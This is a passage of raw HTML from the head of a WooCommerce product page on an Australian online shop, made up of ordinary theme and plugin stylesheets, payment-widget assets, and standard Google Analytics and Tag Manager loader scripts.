<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/14455319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=14455319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fpine-ridge-kisser-button-slotted-clear-1-pk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fpine-ridge-kisser-button-slotted-clear-1-pk%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
